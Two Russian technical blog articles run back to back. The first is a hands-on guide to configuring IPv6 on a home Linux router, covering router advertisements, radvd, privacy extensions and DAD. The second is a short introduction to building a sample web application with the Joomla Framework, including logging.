Сейчас с IPv6 можно возиться совершенно безопасно, без каких-либо негативных последствий. Можно мирно разбираться в граблях и особенностях, иметь его неработающим месяцами и *nobody cares*. Я не планирую в свои старшие годы становиться зашоренным коболистом-консерватором, который всю жизнь писал кобол и больше ничего, и все новинки для него «чушь и ерунда». А вот мой досточтимый воображаемый конкурент, когда IPv6 станет продакт-реальностью, будет либо мне не конкурентом, либо мучительно и в состоянии дистресса разбираться с DAD, RA, temporary dynamic addresses и прочими странными вещами, которым посвящено 30+ RFC. А что IPv6 станет основным протоколом ещё при моей жизни — это очевидно, так как альтернатив нет (даже если бы они были, их внедрение — это количество усилий бОльшее, чем завершение внедрения IPv6, то есть любая альтернатива всегда будет отставать). И что адреса таки заканчиваются видно, по тому, как процесс управления ими перешёл во вторую стадию — стадию вторичного рынка. Когда свободные резервы спекуляций и хомячаяния адресов закончится, начнётся этап суровой консолидации — то есть выкидывание всего неважного с адресов, перенос всех «на один адрес» и т.д. Примерно в это время IPv6 начнёт использоваться для реальной работы.
Впрочем, рассказ не про будущее IPv6, а про практику работы с ним. В Санкт-Петербурге есть такой провайдер — [Tierа](http://tiera.ru/). И я их домашний пользователь. Это один из немногих провайдеров, или, может быть, единственный в городе, кто предоставляет IPv6 домашним пользователям. Пользователю выделяется один IPv6 адрес (для маршрутизатора или компьютера), плюс /64 сетка для всего остального (то есть в четыре миллиарда раз больше адресов, чем всего IPv4 адресов быть может — и всё это в одни руки). Я попробую не просто описать «как настроить IPv6», но разобрать базовые понятия протокола на практических примерах с теоретическими вставками.
Структура сети:

(Оригиналы картинок: [github.com/amarao/dia\_schemes](https://github.com/amarao/dia_schemes))
* 1, 2, 3 — устройства в локальной сети, работают по WiFi
* 4 — WiFi-роутер, принужденный к работе в роле access point (bridge), то есть коммутатора между WiFi и LAN
* 5 — eth3 сетевой интерфейс, который раздаёт интернет в локальной сети
* 6 — мой домашний компьютер (основной) — [desunote.ru](http://desunote.ru/), который раздачей интернета и занимается, то есть работает маршрутизатором
* 7 — eth2, интерфейс подключения к сети Tiera
Я пропущу всю IPv4 часть (ничего интересного — обычный nat) и сконцентрируюсь на IPv6.
Полученные мною настройки от Tiera для IPv6:
1. Адрес 2a00:11d8:1201:0:962b:18:e716:fb97/128 мне выдан для компьютера/шлюза
2. Сеть 2a00:11d8:1201:32b0::/64 мне выдана для домашних устройств
У провайдера сеть 2a00:11d8:1201:32b0::/64 маршрутизируется через 2a00:11d8:1201:0:962b:18:e716:fb97 (то есть через мой компьютер). Заметим, это всё, что я получил. Никаких шлюзов и т.д. — тут начинается магия IPv6, и самое интересное. «Оно работает само».
Начнём с простого: настройка 2a00:11d8:1201:0:962b:18:e716:fb97 на eth2 для компьютера. Для удобства чтения все конфиги и имена файлов я оставлю на последнюю секцию.
Мы прописываем ipv6 адрес на интерфейсе eth2… И чудо, он начинает работать. Почему? Каким образом компьютер узнал, куда надо слать пакеты дальше? И почему /128 является валидной сетью для ipv6? Ведь /128 означает сеть размером в 1 ip-адрес и не более. Там не может быть шлюза!
Для того, чтобы понять, что происходит, нам надо взглянуть на конфигурацию сети (я вырежу всё лишнее, чтобы не пугать выводом):
# `ip address show eth2` (обычно сокращают до `ip a s eth2`)
```
eth2: mtu 1500 qdisc pfifo\_fast state UP qlen 1000
(skip)
inet6 2a00:11d8:1201:0:962b:18:e716:fb97/128 scope global
valid\_lft forever preferred\_lft forever
inet6 fe80::218:e7ff:fe16:fb97/64 scope link
valid\_lft forever preferred\_lft forever
```
Упс. А почему у нас на интерфейсе два адреса? Мы же прописывали один? Наш адрес называется 'scope global', но есть ещё и 'scope link'…
Часть первая: scope
===================
Тут нас встречает первая особенность IPv6 — в нём определено понятие 'scope' (область видимости) для адреса.
Есть следующие виды scope:
* **global** — «обычный» адрес, видимый всему Интернету
* **local** или **link-local** — адрес, видимый только в пределах сетевого сегмента. Ближайшим аналогом этого является configless IPv4 из диапазона 169.254.0.0/16, на который сваливается любая windows, которой сказали автоматически получить адрес, а DHCP-сервера вокруг нет. Эти адреса не могут быть маршрутизируемы (то есть тарфик с них не передаётся дальше своей сети). Подробнее про [link-local address](https://en.wikipedia.org/wiki/Link-local_address) (wiki).
* **host**, он же **interface** — видимость в пределах хоста. Примерный аналог — loopback адреса для IPv4 (127.0.0.0/8)
* **admin-local** — в живую не видел, но какая-то промеждуточная стадия
* **site-local** — видимость в пределах офиса. Аналог серых 192.168.0.0/16, то есть адреса, которые не должны выходить за пределы локальной сети
* **organization-local** — адреса, которые не выходят за пределы организации.
В процессе проектирования IPv6 вопрос 'scope' много и тщательно обсуждался, потому что исходное деление IPv4, даже с последующими дополнениями, явно не соответствовало потребностям реальных конфигураций. Например, если у вас объединяются две организации, в каждой из которых используется сеть 10.0.0.0/8, то вас ждёт множество «приятных» сюрпризов. В IPv6 решили с самого начала сделать множество градаций видимости, что позволило бы более комфортно осуществлять дальнейшие манипуляции.
Из всего этого на практике я видел использование только host/interface, link/local и global. В свете /64 и пусть никто не уйдёт обиженным, специально возиться с site-local адресами будет только параноик.
Второй важной особенностью IPv6 является официальное (на всех уровнях спецификаций) признание того, что у интерфейса может быть несколько IP-адресов. Этот вопрос в IPv4 был крайне запутан и часто приводил к ужасным последствиям (например, запрос получали на один интерфейс, а отвечали на него через другой, но с адресом первого интерфейса).
Так как в отличие от IPv4 у IPv6 может быть несколько адресов на интефрейсе, то компьютеру не нужно выбирать «какой адрес взять». Он может брать несколько адресов. В случае IPv4 сваливание на link-local адрес происходило в режиме «последней надежды», то есть по большому таймауту.
А в IPv6 мы можем легко и просто с самого первого момента, как интерфейс поднялся, сделать ему link local (и уже после этого думать о том, какие там global адреса есть).
Более того, в IPv6 есть специальная технология автоматической генерации link-local адреса, которая гарантирует отсутствие дублей. Она использует MAC-адрес компьютера для генерации второй (младшей) половинки адреса. Поскольку MAC-адреса уникальны хотя бы в пределах сегмента (иначе L2 сломан и всё прочее автоматически не работает), то использование MAC-адреса даёт нам 100% уверенность в том, что наш IPv6 адрес уникален.
В нашем случае это `inet6 fe80::218:e7ff:fe16:fb97/64 scope link`. Обратите внимание на префикс — fe80 — это link-local адреса.
Как он делается?
Принцип довольно простой:
MAC-адрес eth2 — это 00:18:e7:16:fb:97, а локальный адрес ipv6 — F80:**00**02**18:e7**ff:fe**16:fb97**. Да-да, именно так, как выделено жирным. Зачем было в середину всобачивать ff:fe — не знаю. Сам алгоритм называется [modified EUI-64](https://en.wikipedia.org/wiki/IPv6_address#Modified_EUI-64). Сам этот алгоритм очень мотивирован и полон деталей. С позиции системного администратора — пофигу. Адрес есть и есть. Интересным может быть, наверное, обратный алгоритм — из link-local узнать MAC и не более.
Итак, у нас на интерфейсе два адреса. Мы даже знаем, как появились они оба (один автоматически при подъёме интерфейса, второй прописали мы). Мы даже знаем, как система поняла, что адрес глобальный — он из «global» диапазона.
Но каким образом система узнала про то, кто его шлюз по умолчанию? И как вообще может жить /128?
Часть вторая, промежуточная: мультикасту мультикаст мультикастно мультикастит
=============================================================================
Посмотрим на таблицу маршрутизации:
`ip -6 route show` (обычно сокращают до `ip -6 r s`, или даже `ip -6 r`):
```
2a00:11d8:1201:0:962b:18:e716:fb97 dev eth2 proto kernel metric 256
fe80::/64 dev eth2 proto kernel metric 256
default via fe80::768e:f8ff:fe93:21f0 dev eth2 proto ra metric 1024 expires 1779sec
```
Что мы тут видим? Первое — говорит нам, что наш IPv6 адрес — это адрес нашего интерфейса eth2. Второе говорит, что у нас есть link-local сегмент в eth2. У обоих источник — это kernel.
А вот третье — это интрига. Это шлюз по умолчанию, который говорит, что весь трафик надо отправлять на fe80::768e:f8ff:fe93:21f0 на интерфейсе eth2, и источником информации о нём является некое «ra», а ещё сказано, что оно протухает через 1779 секунд.
Что? Где? Куда? Кто? За что? Почему? Зачем? Кто виноват?
Но перед ответом на эти вопросы нам придётся познакомиться с ещё одной важной вещью — multicast. В IPv4 muticast был этакой технологией «не от мира сего». Есть, но редко используется в строго ограниченных случаях. В IPv6 эта технология — центральная часть всего и вся. IPv6 не сможет работать без мультикаста. И без понимания этого многие вещи в IPv6 будут казаться странными или ломаться в неожиданных местах.
Кратко о типах трафика, возможно кто-то пропустил эту информацию, когда изучал IPv4:
* unicast — пакет адресуется конкретному получателю. Обычный трафик идёт юникастом.
* broadcast — пакет адресуется всем, кто его слышит. Например, в IPv4 так рассылается запрос о mac-адресе для данного IP-адреса.
* multicast — пакет адресуется некоторому множеству узлов, которые слушают специальный multicast-адрес. И если получают сообщение, то реагируют на него.
* anycast — пакет адресуется на адрес, общий для кучи узлов. Кто к запрашивающему ближе (и готов ответить) — тот и отвечает
Так вот, в IPv6 **НЕТ БРОДКАСТОВ**. Вообще. Вместо них есть мультикаст. И некоторые из мультикаст-адресов являются ключевыми для работы IPv6.
Вот примеры таких адресов (они все link-local, то есть имеют смысл только в контексте конкретного интерфейса):
* FF02::1 — все узлы сети. Считайте, старинный бродкаст канального уровня.
* FF02::2 — все маршрутизаторы сети
Полный список адресов, вместе с нюансами link-local, site-local, etc, можно посмотреть тут: [www.iana.org/assignments/ipv6-multicast-addresses/ipv6-multicast-addresses.xhtml](http://www.iana.org/assignments/ipv6-multicast-addresses/ipv6-multicast-addresses.xhtml)
В практическом смысле это означает, что мы можем отправить бродкаст пинг всем узлам, или всем маршрутизаторам. Правда, нам для этого придётся указать имя интерфейса, в отношении которого мы интересуемся cоседями.
`ping6 -I eth2 FF02::2`
```
64 bytes from fe80::218:e7ff:fe16:fb97: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from fe80::768e:f8ff:fe93:21f0: icmp_seq=1 ttl=64 time=0.239 ms (DUP!)
64 bytes from fe80::211:2fff:fe23:5763: icmp_seq=1 ttl=64 time=1.38 ms (DUP!)
64 bytes from fe80::5a6d:8fff:fef5:6235: icmp_seq=1 ttl=64 time=5.68 ms (DUP!)
64 bytes from fe80::cad7:19ff:fed5:25b8: icmp_seq=1 ttl=64 time=7.20 ms (DUP!)
64 bytes from fe80::22aa:4bff:fe1e:9e88: icmp_seq=1 ttl=64 time=8.19 ms (DUP!)
64 bytes from fe80::5a6d:8fff:fe4a:c643: icmp_seq=1 ttl=64 time=8.69 ms (DUP!)
64 bytes from fe80::205:9aff:fe3c:7800: icmp_seq=1 ttl=64 time=11.1 ms (DUP!)
64 bytes from fe80::20c:42ff:fef9:807a: icmp_seq=1 ttl=64 time=16.0 ms (DUP!)
```
Сколько маршрутизаторов вокруг меня… Первым откликнулся мой компьютер. Это потому, что он тоже роутер. Но вопрос маршрутизации мы рассмотрим чуть позже. Пока что важно, что мы видим все роутеры и только роутеры (а, например, `ping6 -I eth2 FF002::1` показывает порядка 60 соседей).
Мультикаст-групп (группой называют все узлы, которые слушают данный мультикаст-адрес) много. Среди них — специальная группа FF02::6A с названием «All-Snoopers». Именно этой группе и рассылаются routing advertisements. Когда мы хотим их получать — мы вступаем в соответствующую группу. Точнее не мы, а наш компьютер.
Часть третья: routing advertisements
====================================
В IPv6 придумали такую замечательную вещь — когда маршрутизатор рассылает всем желающим информацию о том, что он маршрутизатор. Рассылает периодически.
В отношении этого вопроса есть целый (всего один, что удивительно) RFC: [tools.ietf.org/html/rfc4286](http://tools.ietf.org/html/rfc4286), но нас интересует из всего этого простая вещь: маршрутизатор рассылает информацию о том, что он маршрутизатор. И, может быть, чуть-чуть ещё информации о том, что в сети происходит.
Вот откуда наш компьютер узнал маршрут. Некий маршрутизатор сказал ему «я маршрутизатор». И мы ему поверили. Почему мы выбрали именно его среди всех окружающих маршруштизаторов (см ответ на пинг на FF02::2 выше) мы обсудим чуть дальше. Пока что скажем, что этот «настоящий» маршрутизатор правильно себя анонсировал.
Таким образом, происходит следующая вещь:
У нас адрес 2a00:11d8:1201:0:962b:18:e716:fb97/128, и ещё есть link-local. Мы слышим мультикаст от роутера, верим ему, и добавляем в таблицу маршрутизации нужный нам адрес как default. С этого момента мы точно знаем, что адрес в сети. Таким образом, отправка трафика в интернет больше не проблема. Мы генерируем пакет с src=2a00:11d8:1201:0:962b:18:e716:fb97 и отправляем его на шлюз по умолчанию, который в нашем случае — fe80::768e:f8ff:fe93:21f0. Другими словами, мы отправляем трафик не своему «шлюзу» в сети, а совсем другому узлу совсем по другому маршруту. Вполне нормальная вещь как для IPv6, так и для IPv4, правда, для IPv4 это некая супер-крутая конфигурация, а для IPv6 — часть бытовой повседневности.
Но как трафик приходит обратно? Очень просто. Когда маршрутизатор провайдера получает пакет, адресованный 2a00:11d8:1201:0:962b:18:e716:fb97, то у него на одном из интерфейсов написано, что он там 2a00:11d8:1201::/64 via (я не знаю, как там называется интерфейс, но пусть) GE1/44/12. Маршрутизатор спрашивает всех соседей (neighbor discovery) об их адресах, и внезапно видит, что адрес такой-то в сети. Что может быть проще — мак есть, адрес есть, отправляем в интерфейс. Ура, наш компьютер видит трафик. Двусторонняя связь установлена.
Въедливый читатель может спросить несколько вопросов: что значит «написано на интерфейсе»? И что значит «neighbor discovery»?
Вопросы справедливые. Для начала попробуем выяснить, какие узлы у нас есть в сети из подсети 2a00:11d8:1201::/64
Для того, чтобы посмотреть router advertisement на интерфейсе нам поднадобится программа **radvdump** из пакета radvd. Она позволяет печатать анонсы, проходящие на интерфейсах, в человеческом виде. Заметим, сам пакет radvd нам ещё пригодится (так как его демон — radvd позволяет настроить анонсирование со своих интерфейсах).
Итак, посмотрим, что аносирует нам Tiera:
`radvdump eth2` (и подождать прилично, ибо анонсы не очень часто рассылаются)
```
#
# radvd configuration generated by radvdump 1.9.1
# based on Router Advertisement from fe80::768e:f8ff:fe93:21f0
# received by interface eth2
#
interface eth2
{
AdvSendAdvert on;
# Note: {Min,Max}RtrAdvInterval cannot be obtained with radvdump
AdvManagedFlag on;
AdvOtherConfigFlag on;
AdvReachableTime 0;
AdvRetransTimer 0;
AdvCurHopLimit 64;
AdvDefaultLifetime 1800;
AdvHomeAgentFlag off;
AdvDefaultPreference medium;
AdvSourceLLAddress on;
AdvLinkMTU 9216;
prefix 2a00:11d8:1201::/64
{
AdvValidLifetime 2592000;
AdvPreferredLifetime 604800;
AdvOnLink on;
AdvAutonomous on;
AdvRouterAddr off;
}; # End of prefix definition
}; # End of interface definition
```
Из всего этого важным является:
* Адрес, с которого получен анонс (в нашем случае fe80::768e:f8ff:fe93:21f0) — это и есть адрес шлюза.
* Указание на сетевой сегмент, в котором можно автоконфигурировать себе адреса
* Флаг AdvAutonomous on, указывающий, что этот анонс имеет смысл. Если бы флаг был off, то его бы можно было смело игнорировать.
Таким образом всё просто — адрес мы указали, маршрутизатор нам «себя» прислал, ядро маршрут обновило. Вуаля, у нас IPv6 на компьютере заработал.
Белый IPv6-адрес для каждого в домашней сети
============================================
Получить IPv6 адрес для компьютера — этого маловато будет. Хочется так, чтобы каждое мобильное устройство сидело не за позорным NAT'ом, а голой задницей с белым адресом в Интернете. Желательно ещё при этом так, чтобы злые NSA/google не могли по хвостику моего адреса (в котором закодирован MAC) отслеживать мои перемещения между разными IPv6-сетями (хотя в условиях установленного play services эта параноидальность выглядит наивной и беззащитной).
Но, в любом случае, у нас задача раздать интернет дальше.
Tiera, выдавая мне ipv6, настроила у себя маршрут: `2a00:11d8:1201:32b0::/64 via 2a00:11d8:1201:0:962b:18:e716:fb97`.
Так как fb97 уже является адресом моего компьютера, настройка машрутизации плёвое дело:
```
sysctl net.ipv6.conf.all.forwarding=1
```
… и у нас через пол-часика полностью отваливается IPv6 на компьютере? Почему? Кто виноват?
Оказывается, линукс не слушает routing advertisement, если сам является маршрутизатором. Что, в общем случае, правильно, потому что если два маршрутизатора будут объявлять себя маршрутизаторами и слушать маршруты друг друга, то мы быстро получим простейшую петлю из двух зацикленных друг на друга железных болванов.
Однако, в нашем случае мы всё-таки хотим слушать RA. Для этого нам надо включить RA силком.
Это делается так:
```
sysctl net.ipv6.conf.eth2.accept_ra=2
```
Заметим, важно, что мы слушаем RA не всюду, а только на одном интерфейсе, с которого ожидаем анонсы.
Теперь маршрутизация работает, маршрут получается автоматически, и можно на каждом мобильном устройстве вручную прописать IPv6 адрес и вручную указать IPv6 шлюз, и вручную прописать IPv6 DNS, и вручную… э… слишком много вручную.
Если мне выдали настройки автоматом, то я так же хочу раздавать их дальше автоматом. Благо, dhcpd отлично справляется с аналогичной задачей для IPv4.
Прелесть IPv6 в том, что мы можем решить эту задачу (раздачу сетевых настроек) без каких-либо специальных сервисов и в так называемом stateless режиме. Главная особенность stateless режима состоит в том, что никто не должен напрягаться и что-то сохранять, помнить и т.д. Проблемы с DHCP в IPv4 чаще всего вызывались тем, что один и тот же адрес выдавали двум разным устройствам. А происходило это из-за того, что злой админ стирал/забывал базу данных уже выданных аренд. А ещё, если железок много и они забывают «отдать аренду», то адреса заканчиваются. Другими словами, stateful — это дополнительные требования и проблемы.
Для решения тривиальной задачи «раздать адреса» в IPv6 придумали stateless режим, который основывается на routing advertisement. Клиентскую часть мы уже видели, теперь осталось реализовать серверную, дабы накормить IPv6 планшетик.
Настройка анонсов маршрутизации (radvd)
=======================================
Для настройки анонсов используется специальная программа-демон — radvd. С утилитой из её комплекта (radvdump) мы познакомились чуть выше. Прелесть утилиты в том, что она выводит не просто полученные данные, а готовый конфиг radvd для рассылки аналогичных анонсов.
Итак, настраиваем radvd:
```
interface eth3
{
AdvSendAdvert on;
AdvHomeAgentFlag off;
MinRtrAdvInterval 30;
MaxRtrAdvInterval 100;
prefix 2a00:11d8:1201:32b0::/64
{
AdvOnLink on;
AdvAutonomous on;
AdvRouterAddr on;
};
};
```
Главное тут — префикс и указание на AdvAutonomous.
Запускаем демона, берём ближайший ноутбук (обычная бытовая убунта с обычным бытовым network-manager'ом), рррраз, и получаем…
```
ip a show wlan0
3: wlan0: mtu 1500 qdisc mq state UP qlen 1000
link/ether 10:0b:a9:bd:26:a8 brd ff:ff:ff:ff:ff:ff
inet 10.13.77.167/24 brd 10.13.77.255 scope global wlan0
valid\_lft forever preferred\_lft forever
inet6 2a00:11d8:1201:32b0:69b9:8925:13d9:a879/64 scope global temporary dynamic
valid\_lft 86339sec preferred\_lft 14339sec
inet6 2a00:11d8:1201:32b0:120b:a9ff:febd:26a8/64 scope global dynamic
valid\_lft 86339sec preferred\_lft 14339sec
inet6 fe80::120b:a9ff:febd:26a8/64 scope link
valid\_lft forever preferred\_lft forever
```
Откуда у нас *столько* ipv6 мы поговорим в следующем разделе, а пока что отметим, что адреса сконфигурировались автоматически. И маршруты у нас такие:
```
ip -6 r
2a00:11d8:1201:32b0::/64 dev wlan0 proto kernel metric 256 expires 86215sec
fe80::/64 dev wlan0 proto kernel metric 256
default via fe80::5ed9:98ff:fef5:68bf dev wlan0 proto ra metric 1024 expires 115sec
```
Надеюсь, читатель уже вполне понимает, что происходит. Однако… Чего-то не хватает. У нас нет dns-resolver'а. Точнее есть, но выданный dhcpd по IPv4. А у нас пятиминутка любви к IPv6, так то ресолвер нам тоже нужен IPv6.
~~Тяжело расчехляя aptitude ставим dhcpv6 и прописываем опции nameserver~~ Как бы не так!
К счастью, IPv6 очень долго продумывался и совершенствовался. Так что мы можем решить проблему без участия DHCP-сервера. Для этого нам надо добавить к анонсу маршрута ещё указание на адреса DNS-серверов.
RDNSS в RA
==========
Описывается вся эта примудрость в [RFC 6106](http://tools.ietf.org/html/rfc6106). По сути — у нас есть возможность указать адрес рекурсивного DNS-сервера (то есть «обычного ресолвера») в анонсе, распространяемом маршрутизатором.
По большому счёту это всё, что мы хотим от DHCP, так что DHCP там тут не нужен. Компьютеры сами делают себе адреса непротиворечивым образом (то есть для исключения коллизий), знают адреса DNS-серверов. Интернетом можно пользоваться.
Для этого мы дописываем в конфиг radvd соответствующую опцию:
```
RDNSS 2001:4860:4860::8888 2001:4860:4860::8844
{
};
```
(полный конфиг — см. в конце статьи).
Пробуем подключиться снова — и, ура, всё работает.
```
ping6 google.com
PING google.com(lb-in-x66.1e100.net) 56 data bytes
64 bytes from lb-in-x66.1e100.net: icmp_seq=1 ttl=54 time=25.3 ms
^C
--- google.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 25.312/25.312/25.312/0.000 ms
```
google.com выбран был не случайно. Сервисы гугля (в немалой степени youtube) — это едва ли не основной источник IPv6 трафика в настоящий момент. Второй источник — торренты, где можно увидеть аж 5-10% пиров в IPv6 варианте.
На этом рассказ можно было закончить, если бы не ещё одна важная деталь — что за третий IPv6-адрес на интерфейсе ноутбука? И что это за temporary dynamic?
Privacy extension
=================
Как я уже упомянул выше, автоматическое конфигурирование IPv6-адреса на основе MAC-адреса сетевого адаптера хорошо всем, кроме того, что создаёт практически идеальное средство для отслеживания пользователей в сети. Вы можете брать любые браузеры и операционные системы, использовать любых провайдеров (использующих IPv6, так что это всё пишется с прицелом на будущее) — но у вас будет один и тот же MAC-адрес, и любой гугуль, NSA или просто спамер смогут вас отслеживать по младшим битам вашего IPv6 адреса. Старшие будут меняться в зависимости от провайдера, а младшие сохраняться как есть.
Для решения этой проблемы были придуманы специальные расширения для IPv6, называющиеся privacy extensions ([RFC 4941](http://tools.ietf.org/html/rfc4941)). Как любое RFC, его чтение — это обычно признак отчаяния, так что по сути этот стандарт описывает как с помощью шаманства и md5 генерировать случайные автоконфигурируемые адреса.
Как это работает?
Хост, в нашем случае обычная убунта на обычном ноутбуке, генерирует штатным образом IPv6 адрес из анонса маршрутизатора. После этого она придумывает себе другой адрес, проверяет, что этот адрес не является зарезервированным (например, нам так повезло, и md5 хеш сгенерировал нам все нули — вместо того, чтобы трубить об этом на всех углах, этот изумительный md5 хеш будет выкинут и вместо него будет взят следующий), и, главное, проверяет, что такого адреса в сети нет. Для этого используется штатный механизм DAD (см ниже). Если всё ок, то на интерфейс назначается новосгенерированный случайный адрес, и именно он используется для общения с узлами Интернета. Хотя наш ноутбук с тем же успехом ответит на пинг и по основному адресу.
Этот адрес периодически меняется и он же меняется при подключении к другим IPv6-сетям (и много вы таких знаете в городе?.. *вздох*). В любом случае, даже если мы намертво обсыпаны куками и отпечатками всех браузеров, всё-таки маленький кусочек сохраняемой приватности — это лучше, чем не сохраняемый кусочек.
Duplicate Address Detection
===========================
Последняя практически важная фича IPv6 — это DAD. Во времена IPv4 на вопрос «а что делать, если адрес, назначаемый на хост, уже кем-то используется в сети» отвечали «а вы не используйте адреса повторно и всё будет хорошо».
На самом деле все вендоры реализовывали свою версию защиты от повторяющегося адреса, но работало это плохо. В частности, линукс пишет о конфликте IPv4 адресов в dmesg, Windows — в syslog… Event… Короче, забыл. В собственную версию журнала и показывает жёлтенко-тревожненький попапик в трее, мол, бида-бида. Однако, это не мешает использовать дублирующийся адрес, если он назначен статикой, и приводит к головоломным проблемам в районе ARP и времени его протухания (выглядит это так: с одного компьютера по сети по заданному адресу отвечает сервер, а с другого, по тому же адресу, допустим, залётный ноутбук, и они ролями периодически меняются).
Многие DHCP-сервера (циски, например), даже имели специальную опцию «проверять пингом» перед выдачей адреса.
Но всё это были доморощенные костыли для подпирания «а вы не нажимайте, больно и не будет».
В IPv6 проблему решили куда более изящно. При назначении IPv6 адреса запускается прописаный в RFC алгоритм (то есть выполняемый всеми, а не только premium grade enterprise ready cost saving proprietary solution за -цать тысяч). Этот алгоритм называется Optimistic DAD ([RFC 4429](http://tools.ietf.org/html/rfc4429)), и его суть сводится к простому: кто первый встал, того и тапки. Включая прилагающийся IPv6 адрес.
Сам DAD работает отлично, но у него есть мааааленькая подлость, с которой я как-то столкнулся. Если (дополнительный) адрес на интерфейс вешать простым `ip -6 address add`, то ip отработает раньше, чем закончится DAD. Так что если этот адрес используется дальше в скрипте или конфигах автостартующих демонов, то демоны могут отвалиться по причине «нет такого адреса» — линукс не экспортирует в список доступных для приложений те адреса, про которые нет уверенности, что их можно использовать.
Конфиги
=======
Эту часть большинство пропустит не читая, ну, такова судьба конфигов — быть писанными, но не читанными.
/etc/network/interfaces:
```
auto lo eth2 eth3
iface lo inet loopback
allow-hotplug eth2 eth3
iface eth2 inet static
address 95.161.2.76
netmask 255.255.255.0
gateway 95.161.2.1
dns-nameservers 127.0.0.1 #У меня локальный ресолвер на базе bind'а
iface eth2 inet6 static
address 2a00:11d8:1201:0:962b:18:e716:fb97/128
dns-nameservers ::1
iface eth3 inet static
address 10.13.77.1
netmask 255.255.255.0
iface eth3 inet6 static
address 2a00:11d8:1201:32b0::1/64
```
/etc/sysctl.d/ra2.conf
```
net.ipv6.conf.eth2.accept_ra=2
```
/etc/sysctl.d/ip\_forwarding.conf
```
net.ipv4.conf.all.forwarding = 1
net.ipv6.conf.all.forwarding = 1
```
/etc/radvd.conf
```
interface eth3
{
AdvSendAdvert on;
AdvHomeAgentFlag off;
MinRtrAdvInterval 30;
MaxRtrAdvInterval 100;
prefix 2a00:11d8:1201:32b0::/64
{
AdvOnLink on;
AdvAutonomous on;
AdvRouterAddr on;
};
RDNSS 2001:4860:4860::8888 2001:4860:4860::8844
{
};
};
```
/etc/dhcp/dhcpd.conf
```
ddns-update-style none;
option domain-name "example.org";
option domain-name-servers ns1.example.org, ns2.example.org;
default-lease-time 600;
max-lease-time 7200;
log-facility local7;
subnet 10.13.77.0 netmask 255.255.255.0 {
range 10.13.77.160 10.13.77.199;
option routers 10.13.77.1;
option domain-name-servers 10.13.77.1;
}
```
Используется ли IPv6?
=====================
У меня обычный домашний компьютер. Чуть-чуть raid, LVM XFS, BTRFS, LUCKS, свой почтовый и веб-сервера, dns-сервер и т.д. Я подключен к обычному домашнему провайдеру с IPv6.
Вот статистика использования интернета за четыре дня. Собиралась она простым способом:
```
iptables -t filter -A INPUT
ip6tables -t filter -A INPUT
(смотреть счётчики - iptables -L -v, и ip6tables -L -v)
```
И вот какая она получилась:

* 4.5% (2.7 Гб) IPv6
* 95.5% (59 Гб) — представители прочих, устаревающих, версий IP
Таким образом, IPv6 занимает второе место по распространённости в Интернете (если Майкрософту с виндофонами так желтить можно, почему мне нельзя?).
Если серьёзно, то столь значительные достижения IPv6 (только представьте себе — почти гигабайт трафика в день) большей частью объясняются ютубом и прочими сервисами гугла. Ещё небольшую долю IPv6 принёс пиринг, причём там львиная доля людей — это всякие туннели и teredo (то есть ненастоящие IPv6, использующиеся от безысходности).
С другой стороны, этот показатель почти в три раза больше моего прошлого замера (полтора года назад), когда доля IPv6 едва-едва переваливала за полтора процента.
О поддержке в оборудовании
==========================
Десктопные линуксы, понятно, IPv6 поддерживают и используют.
Андроиды (4+) тоже умеют и используют. Пока что найдена только одна забавная бага, это неответ на пинги по IPv6 (но ответ по IPv4) в deep sleep режимах.
Насколько я знаю, IOS'ы IPv6 поддерживают и используют. | https://habr.com/ru/post/192164/ | null | ru | null |
# Введение в Joomla Framework — пишем простое Web приложение
Доброго времени суток,
##### Введение
Пишу под Joomla уже около полутора лет и всегда начинал с готового пакета Joomla CMS. Разрабатывал расширения под него и в ус не дул. Периодически встречал в инете упоминания про какой-то Joomla Framework, но не видел ничего с его использованием помимо всем известной CMS и ее дополнений. Ситуация получается забавная, не CMS написаный на Framework, а Framework написанный под CMS. Что же это такое?
##### Документация
В поисках Quick Start Guide зашел на сайт [Joomla!Platform](http://api.joomla.org/), и обнаружил там статью описывающую создание Stand Alone Application. Это не совсем то, что мне надо. Зато там же обнаружилась ссылка на пару примеров. Вот от [них](http://joomlacode.org/gf/project/platformapps/) я и решил отталкиваться.
##### Старт
Распаковываем папку libraries из архива с [платформой](https://github.com/joomla/joomla-platform/tree/11.1) в корень нашего сайта. Рядом кладет распакованную [myWebApp](http://code.joomla.org/gf/download/docmanfileversion/1368/67314/mywebapp.zip). Не совершая никаких дополнительных телодвижений запускаем.
*Fatal error: Class 'JLog' not found in Z:\home\jframework.local\www\libraries\joomla\environment\request.php on line 572*
а в стеке видим функцию JRequest::clean( )
Обидно. Но, вспоминаем о том, что в новых версиях CMS Joomla на каждом шагу (спасибо PhpStorm) напоминание о том, что JRequest @deprecated и в новой версии платформы будет убран. Скачиваем предыдущую версию платформы (11.1), заменяем папку libraries и вуаля. Работает.
##### А что внутри?
Не наша WebApp состоит из двух файлов:
*/index.php
/includes/application.php*
стартуем мы так:
`define('_JEXEC', 1);
define('DS', DIRECTORY_SEPARATOR);
// Автор аппликации извиняется что не убрал это в отдельный файл
define('JPATH_BASE', dirname(__FILE__));
define('JPATH_PLATFORM', JPATH_BASE . '/libraries');
define('JPATH_MYWEBAPP',JPATH_BASE);
// подключаем необходимый минимум
require_once JPATH_PLATFORM.'/import.php';
// И еще кое-что в помощь
jimport('joomla.environment.uri');
jimport('joomla.utilities.date');
//Задаем конфигурацию
jimport('joomla.application.helper');
$client = new stdClass;
$client->name = 'mywebapp';
$client->path = JPATH_MYWEBAPP;
JApplicationHelper::addClientInfo($client);
// Получаем инстанс JApplication
$config = Array ('session'=>false);
$app = JFactory::getApplication('mywebapp', $config);
// и запускаем единственную функцию что у нас есть
$app->render();`
второй файл application.php
`defined('JPATH_PLATFORM') or die;
final class JMyWebApp extends JApplication
{
public function render()
{
echo '**My Web Application**';
echo 'The current URL is '.JUri::current().'
'; // это из импорта в помощь
echo 'The date is '. JFactory::getDate('now'); // это из импорта в помощь
}
}`
Вот собственно и все, но как-то совсем не интересно. Давай-те добавим простое логирование. Для этого в конструкторе класса зададим логгер:
`function __construct()
{
$options = array(
'logger' => 'formattedtext',
'text_entry_format' => '{DATE}' . chr(9) . '{TIME}' . chr(9) . '{PRIORITY}' . chr(9) . '{CATEGORY}' . chr(9) . '{MESSAGE}',
'text_file_path' => JPATH_BASE,
'text_file' => 'log.php'
);
$category = array('myApp');
Jlog::addLogger($options, JLog::ALL, $category);
}`
теперь можно логировать
`JLog::add('Test message!', JLog::ALERT, 'myApp');`
